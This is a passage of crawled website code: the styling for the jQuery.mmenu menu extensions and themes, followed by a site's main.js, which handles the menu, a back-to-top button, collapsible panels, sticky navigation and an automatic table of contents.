    transform: translate(140px, 0); } }

@media all and (min-width: 10000px) {

  html.mm-opening.mm-fullscreen .mm-slideout {

    -webkit-transform: translate(10000px, 0);

    -moz-transform: translate(10000px, 0);

    -ms-transform: translate(10000px, 0);

    -o-transform: translate(10000px, 0);

    transform: translate(10000px, 0); } }

html.mm-right.mm-opening.mm-fullscreen .mm-slideout {

  -webkit-transform: translate(-100%, 0);

  -moz-transform: translate(-100%, 0);

  -ms-transform: translate(-100%, 0);

  -o-transform: translate(-100%, 0);

  transform: translate(-100%, 0); }



@media all and (max-width: 140px) {

  html.mm-right.mm-opening.mm-fullscreen .mm-slideout {

    -webkit-transform: translate(-140px, 0);

    -moz-transform: translate(-140px, 0);

    -ms-transform: translate(-140px, 0);

    -o-transform: translate(-140px, 0);

    transform: translate(-140px, 0); } }

@media all and (min-width: 10000px) {

  html.mm-right.mm-opening.mm-fullscreen .mm-slideout {

    -webkit-transform: translate(-10000px, 0);

    -moz-transform: translate(-10000px, 0);

    -ms-transform: translate(-10000px, 0);

    -o-transform: translate(-10000px, 0);

    transform: translate(-10000px, 0); } }

.mm-menu.mm-front.mm-fullscreen.mm-top, .mm-menu.mm-front.mm-fullscreen.mm-bottom {

  height: 100%;

  min-height: 140px;

  max-height: 10000px; }



html.mm-opened.mm-fullscreen .mm-page {

  box-shadow: none !important; }



/*

	jQuery.mmenu position extension CSS

*/

.mm-menu.mm-top,

.mm-menu.mm-bottom {

  width: 100%;

  min-width: 100%;

  max-width: 100%; }



.mm-menu.mm-right {

  left: auto;

  right: 0; }



.mm-menu.mm-bottom {

  top: auto;

  bottom: 0; }



html.mm-right.mm-opening .mm-slideout {

  -webkit-transform: translate(-80%, 0);

  -moz-transform: translate(-80%, 0);

  -ms-transform: translate(-80%, 0);

  -o-transform: translate(-80%, 0);

  transform: translate(-80%, 0); }



@media all and (max-width: 175px) {

  html.mm-right.mm-opening .mm-slideout {

    -webkit-transform: translate(-140px, 0);

    -moz-transform: translate(-140px, 0);

    -ms-transform: translate(-140px, 0);

    -o-transform: translate(-140px, 0);

    transform: translate(-140px, 0); } }

@media all and (min-width: 550px) {

  html.mm-right.mm-opening .mm-slideout {

    -webkit-transform: translate(-440px, 0);

    -moz-transform: translate(-440px, 0);

    -ms-transform: translate(-440px, 0);

    -o-transform: translate(-440px, 0);

    transform: translate(-440px, 0); } }

/*

	jQuery.mmenu z-position extension CSS

*/

html.mm-front .mm-slideout {

  -webkit-transform: none !important;

  -moz-transform: none !important;

  -ms-transform: none !important;

  -o-transform: none !important;

  transform: none !important;

  z-index: 0 !important; }



.mm-menu.mm-front {

  z-index: 1;

  box-shadow: 0 0 15px rgba(0, 0, 0, 0.5); }



html.mm-opened.mm-next .mm-page {

  box-shadow: none; }



.mm-menu.mm-front, .mm-menu.mm-next {

  -webkit-transition: -webkit-transform 0.4s ease;

  -ms-transition: -ms-transform 0.4s ease;

  transition: transform 0.4s ease;

  -webkit-transform: translate(-100%, 0);

  -moz-transform: translate(-100%, 0);

  -ms-transform: translate(-100%, 0);

  -o-transform: translate(-100%, 0);

  transform: translate(-100%, 0); }

  .mm-menu.mm-front.mm-right, .mm-menu.mm-next.mm-right {

    -webkit-transform: translate(100%, 0);

    -moz-transform: translate(100%, 0);

    -ms-transform: translate(100%, 0);

    -o-transform: translate(100%, 0);

    transform: translate(100%, 0); }

.mm-menu.mm-front.mm-top {

  -webkit-transform: translate(0, -100%);

  -moz-transform: translate(0, -100%);

  -ms-transform: translate(0, -100%);

  -o-transform: translate(0, -100%);

  transform: translate(0, -100%); }

.mm-menu.mm-front.mm-bottom {

  -webkit-transform: translate(0, 100%);

  -moz-transform: translate(0, 100%);

  -ms-transform: translate(0, 100%);

  -o-transform: translate(0, 100%);

  transform: translate(0, 100%); }



html.mm-opening .mm-menu.mm-front, html.mm-opening .mm-menu.mm-next {

  -webkit-transform: translate(0, 0);

  -moz-transform: translate(0, 0);

  -ms-transform: translate(0, 0);

  -o-transform: translate(0, 0);

  transform: translate(0, 0); }



.mm-menu.mm-front.mm-top, .mm-menu.mm-front.mm-bottom {

  height: 80%;

  min-height: 140px;

  max-height: 880px; }



/*

	jQuery.mmenu themes extension CSS

*/

html.mm-opened.mm-light .mm-page {

  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3); }



.mm-menu.mm-light {

  background: #f3f3f3;

  color: rgba(0, 0, 0, 0.6); }

  .mm-menu.mm-light .mm-list > li:after {

    border-color: rgba(0, 0, 0, 0.1); }

  .mm-menu.mm-light .mm-list > li > a.mm-subclose {

    background: rgba(255, 255, 255, 0.6);

    color: rgba(0, 0, 0, 0.3); }

  .mm-menu.mm-light .mm-list > li > a.mm-subopen:after, .mm-menu.mm-light .mm-list > li > a.mm-subclose:before {

    border-color: rgba(0, 0, 0, 0.3); }

  .mm-menu.mm-light .mm-list > li > a.mm-subopen:before {

    border-color: rgba(0, 0, 0, 0.1); }

  .mm-menu.mm-light .mm-list > li.mm-selected > a:not(.mm-subopen),

  .mm-menu.mm-light .mm-list > li.mm-selected > span {

    background: rgba(255, 255, 255, 0.6); }

  .mm-menu.mm-light .mm-list > li.mm-label {

    background: rgba(0, 0, 0, 0.03); }

  .mm-menu.mm-light.mm-vertical .mm-list li.mm-opened > a.mm-subopen,

  .mm-menu.mm-light.mm-vertical .mm-list li.mm-opened > ul {

    background: rgba(0, 0, 0, 0.03); }



.mm-menu.mm-light .mm-buttonbar {

  border-color: rgba(0, 0, 0, 0.6);

  background: #f3f3f3; }

  .mm-menu.mm-light .mm-buttonbar > * {

    border-color: rgba(0, 0, 0, 0.6); }

  .mm-menu.mm-light .mm-buttonbar > input:checked + label {

    background: rgba(0, 0, 0, 0.6);

    color: #f3f3f3; }



.mm-menu.mm-light label.mm-check:before {

  border-color: rgba(0, 0, 0, 0.6); }



.mm-menu.mm-light em.mm-counter {

  color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-light .mm-footer {

  border-color: rgba(0, 0, 0, 0.1);

  color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-light .mm-header {

  border-color: rgba(0, 0, 0, 0.1);

  color: rgba(0, 0, 0, 0.3); }

  .mm-menu.mm-light .mm-header .mm-prev:before,

  .mm-menu.mm-light .mm-header .mm-next:after,

  .mm-menu.mm-light .mm-header .mm-close:after {

    border-color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-light .mm-list li.mm-label > div > div {

  background: rgba(0, 0, 0, 0.03); }



.mm-menu.mm-light .mm-search input {

  background: rgba(0, 0, 0, 0.1);

  color: rgba(0, 0, 0, 0.6); }

.mm-menu.mm-light .mm-noresultsmsg {

  color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-light label.mm-toggle {

  background: rgba(0, 0, 0, 0.1); }

  .mm-menu.mm-light label.mm-toggle:before {

    background: #f3f3f3; }

.mm-menu.mm-light input.mm-toggle:checked ~ label.mm-toggle {

  background: #4bd963; }



html.mm-opened.mm-white .mm-page {

  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3); }



.mm-menu.mm-white {

  background: white;

  color: rgba(0, 0, 0, 0.6); }

  .mm-menu.mm-white .mm-list > li:after {

    border-color: rgba(0, 0, 0, 0.1); }

  .mm-menu.mm-white .mm-list > li > a.mm-subclose {

    background: rgba(0, 0, 0, 0.06);

    color: rgba(0, 0, 0, 0.3); }

  .mm-menu.mm-white .mm-list > li > a.mm-subopen:after, .mm-menu.mm-white .mm-list > li > a.mm-subclose:before {

    border-color: rgba(0, 0, 0, 0.3); }

  .mm-menu.mm-white .mm-list > li > a.mm-subopen:before {

    border-color: rgba(0, 0, 0, 0.1); }

  .mm-menu.mm-white .mm-list > li.mm-selected > a:not(.mm-subopen),

  .mm-menu.mm-white .mm-list > li.mm-selected > span {

    background: rgba(0, 0, 0, 0.06); }

  .mm-menu.mm-white .mm-list > li.mm-label {

    background: rgba(0, 0, 0, 0.03); }

  .mm-menu.mm-white.mm-vertical .mm-list li.mm-opened > a.mm-subopen,

  .mm-menu.mm-white.mm-vertical .mm-list li.mm-opened > ul {

    background: rgba(0, 0, 0, 0.03); }



.mm-menu.mm-white .mm-buttonbar {

  border-color: rgba(0, 0, 0, 0.6);

  background: white; }

  .mm-menu.mm-white .mm-buttonbar > * {

    border-color: rgba(0, 0, 0, 0.6); }

  .mm-menu.mm-white .mm-buttonbar > input:checked + label {

    background: rgba(0, 0, 0, 0.6);

    color: white; }



.mm-menu.mm-white label.mm-check:before {

  border-color: rgba(0, 0, 0, 0.6); }



.mm-menu.mm-white em.mm-counter {

  color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-white .mm-footer {

  border-color: rgba(0, 0, 0, 0.1);

  color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-white .mm-header {

  border-color: rgba(0, 0, 0, 0.1);

  color: rgba(0, 0, 0, 0.3); }

  .mm-menu.mm-white .mm-header .mm-prev:before,

  .mm-menu.mm-white .mm-header .mm-next:after,

  .mm-menu.mm-white .mm-header .mm-close:after {

    border-color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-white .mm-list li.mm-label > div > div {

  background: rgba(0, 0, 0, 0.03); }



.mm-menu.mm-white .mm-search input {

  background: rgba(0, 0, 0, 0.1);

  color: rgba(0, 0, 0, 0.6); }

.mm-menu.mm-white .mm-noresultsmsg {

  color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-white label.mm-toggle {

  background: rgba(0, 0, 0, 0.1); }

  .mm-menu.mm-white label.mm-toggle:before {

    background: white; }

.mm-menu.mm-white input.mm-toggle:checked ~ label.mm-toggle {

  background: #4bd963; }



html.mm-opened.mm-black .mm-page {

  box-shadow: none; }



.mm-menu.mm-black {

  background: black;

  color: rgba(255, 255, 255, 0.6); }

  .mm-menu.mm-black .mm-list > li:after {

    border-color: rgba(255, 255, 255, 0.2); }

  .mm-menu.mm-black .mm-list > li > a.mm-subclose {

    background: rgba(255, 255, 255, 0.25);

    color: rgba(255, 255, 255, 0.3); }

  .mm-menu.mm-black .mm-list > li > a.mm-subopen:after, .mm-menu.mm-black .mm-list > li > a.mm-subclose:before {

    border-color: rgba(255, 255, 255, 0.3); }

  .mm-menu.mm-black .mm-list > li > a.mm-subopen:before {

    border-color: rgba(255, 255, 255, 0.2); }

  .mm-menu.mm-black .mm-list > li.mm-selected > a:not(.mm-subopen),

  .mm-menu.mm-black .mm-list > li.mm-selected > span {

    background: rgba(255, 255, 255, 0.25); }

  .mm-menu.mm-black .mm-list > li.mm-label {

    background: rgba(255, 255, 255, 0.15); }

  .mm-menu.mm-black.mm-vertical .mm-list li.mm-opened > a.mm-subopen,

  .mm-menu.mm-black.mm-vertical .mm-list li.mm-opened > ul {

    background: rgba(255, 255, 255, 0.15); }



.mm-menu.mm-black .mm-buttonbar {

  border-color: rgba(255, 255, 255, 0.6);

  background: black; }

  .mm-menu.mm-black .mm-buttonbar > * {

    border-color: rgba(255, 255, 255, 0.6); }

  .mm-menu.mm-black .mm-buttonbar > input:checked + label {

    background: rgba(255, 255, 255, 0.6);

    color: black; }



.mm-menu.mm-black label.mm-check:before {

  border-color: rgba(255, 255, 255, 0.6); }



.mm-menu.mm-black em.mm-counter {

  color: rgba(255, 255, 255, 0.3); }



.mm-menu.mm-black .mm-footer {

  border-color: rgba(255, 255, 255, 0.2);

  color: rgba(255, 255, 255, 0.3); }



.mm-menu.mm-black .mm-header {

  border-color: rgba(255, 255, 255, 0.2);

  color: rgba(255, 255, 255, 0.3); }

  .mm-menu.mm-black .mm-header .mm-prev:before,

  .mm-menu.mm-black .mm-header .mm-next:after,

  .mm-menu.mm-black .mm-header .mm-close:after {

    border-color: rgba(255, 255, 255, 0.3); }



.mm-menu.mm-black .mm-list li.mm-label > div > div {

  background: rgba(255, 255, 255, 0.15); }



.mm-menu.mm-black .mm-search input {

  background: rgba(255, 255, 255, 0.3);

  color: rgba(255, 255, 255, 0.6); }

.mm-menu.mm-black .mm-noresultsmsg {

  color: rgba(255, 255, 255, 0.3); }



.mm-menu.mm-black label.mm-toggle {

  background: rgba(255, 255, 255, 0.2); }

  .mm-menu.mm-black label.mm-toggle:before {

    background: black; }

.mm-menu.mm-black input.mm-toggle:checked ~ label.mm-toggle {

  background: #4bd963; }



--- FILE ---
content_type: application/javascript
request_url: https://khoithinhstone.vn/js/main.js
body_size: 2391
content:


$(document).ready(function(){

	$('#menu').mmenu();

	// Loader

	//$("body").imagesLoaded().always(function(instance){

	//	$(".loader").delay(300).fadeOut(500);

	//});

	

	

	

	// To top

	$(window).on("scroll", function(){

		if($(window).scrollTop() > 120){

			$(".to-top").addClass("visible");

		}

		else{

			$(".to-top").removeClass("visible");

		}

	})

	$(".to-top").on("click", function(){

		$("html, body").animate({

			scrollTop: 0

		}, 800);

	});

	

	

	var coll = document.getElementsByClassName("collapsible");

	var i;

	for (i = 0; i < coll.length; i++) {

	  coll[i].addEventListener("click", function() {

		this.classList.toggle("active");

		var content = this.nextElementSibling;

		if (content.style.display === "block") {

		  content.style.display = "none";

		} else {

		  content.style.display = "block";

		}

	  });

	} 

	

	

	//AOS.init();

	

	

	

	/*$('.first-button').on('click', function () {

      $('.animated-icon1').toggleClass('open');

    });*/

	

});

jQuery(function($){

    var menubar = $('.main-nav').position();

	$(window).scroll(function (event) {

		if ($(this).scrollTop() > (menubar.top) + 76) {

			$('.main-nav').addClass('sticky');

		} else {

			$('.main-nav').removeClass('sticky');

		}

	});

});





function Comma(Num) { //function to add commas to textboxes

    num2 = Num.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ".");

    return num2;

}





$(document).ready(function(){

	$("#tocList").empty();

	var prevH2Item = null;                  

	var prevH2List = null;

	var index = 0;                  

	$(".content-detail h2,.content-detail h3").each(function() {                                   

	//insert an anchor to jump to, from the TOC link.            

		var anchor = "<a id='" + index + "'></a>";                 

		$(this).before(anchor);

		var li     = "<li><a href='#" + index + "'>" + $(this).text() + "</a></li>"; 

		if( $(this).is("h2") ){                                     

			prevH2List = $("<ul></ul>");                

			prevH2Item = $(li);                                     

			prevH2Item.append(prevH2List);       

			prevH2Item.appendTo("#tocList");                        

		} else {                                                    

			prevH2List.append(li);                                  

		}                                                           

		index++;                                                    

	});

	

	if(index==0)

	{

		$("#btntoc").hide();

		$(".content-toc").hide();

		

	}

});